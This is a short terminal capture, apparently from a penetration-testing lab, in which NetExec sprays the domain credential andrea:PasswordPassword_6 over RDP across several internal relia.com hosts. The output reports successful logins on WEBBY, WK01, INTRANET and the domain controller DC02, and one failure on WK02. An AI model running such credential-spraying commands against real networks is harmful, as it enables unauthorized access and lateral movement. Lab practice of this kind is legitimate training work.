 ikan@Ikan:~/Relia$ nxc rdp target.txt -u andrea -p 'PasswordPassword_6' -d relia.com
RDP 172.16.147.30 3389 WEBBY [*] Windows 10 or Windows Server 2016 Build 20348 (name:WEBBY) (domain:relia.com) (nla:True)
RDP 172.16.147.14 3389 WK01 [*] Windows 10 or Windows Server 2016 Build 22000 (name:WK01) (domain:relia.com) (nla:True)
RDP 172.16.147.6 3389 DC02 [*] Windows 10 or Windows Server 2016 Build 20348 (name:DC02) (domain:relia.com) (nla:True)
RDP 172.16.147.15 3389 WK02 [*] Windows 10 or Windows Server 2016 Build 22000 (name:WK02) (domain:relia.com) (nla:True)
RDP 172.16.147.30 3389 WEBBY [+] relia.com\andrea:PasswordPassword_6
RDP 172.16.147.14 3389 WK01 [+] relia.com\andrea:PasswordPassword_6
RDP 172.16.147.6 3389 DC02 [+] relia.com\andrea:PasswordPassword_6
RDP 172.16.147.15 3389 WK02 [-] relia.com\andrea:PasswordPassword_6
RDP 172.16.147.7 3389 INTRANET [*] Windows 10 or Windows Server 2016 Build 20348 (name:INTRANET) (domain:relia.com) (nla:True)
RDP 172.16.147.7 3389 INTRANET [+] relia.com\andrea:PasswordPassword_6
Running nxc against 8 targets 100% 0:00:00